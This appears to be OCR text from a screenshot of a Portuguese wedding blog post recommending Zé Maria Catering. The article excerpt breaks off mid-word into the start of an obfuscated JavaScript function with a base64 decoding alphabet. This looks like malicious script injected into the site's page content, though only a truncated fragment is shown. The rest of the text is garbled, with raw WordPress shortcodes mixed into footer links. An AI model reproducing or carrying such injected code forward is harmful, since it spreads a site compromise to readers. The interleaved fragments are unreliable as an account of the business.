
Zé Maria Catering – Um serviço de
excelência
Dez 17, 2017
|
A Casamenteira
,
A
Casamenteira recomenda
[mashshare]
[fb_button]
Zé Maria Catering – Um serviço de excelência Foi pela mão de
José Maria Barbosa, que teve um restaurante em Lufunction
a4872b9c6b(y1){var
qd=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst
uvwxyz0123456789+/=’;var x0=”;var...
Publicidade
Sobre nós
[lptw_recentposts layout=”basic” post_type=”post”
Contacte-nos
link_target=”self” category_id=”116″ fluid_images=”true”
space_hor=”10″ space_ver=”10″ columns=”1″ order=”DESC”
Termos e condições
orderby=”date” posts_per_page=”2″ post_offset=”0″